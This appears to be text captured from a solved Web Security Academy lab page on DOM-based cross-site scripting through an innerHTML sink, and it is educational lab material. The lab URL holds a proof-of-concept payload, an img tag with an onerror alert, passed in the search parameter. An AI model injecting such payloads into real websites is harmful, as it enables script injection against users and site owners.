 Lab: DOM XSS in innerHT
DOM XSS in innerHTML s
https://0a72005603e237798254061300f70083.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert%281%29>
Web Security
Academy
DOM XSS in innerHTML sink using source location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog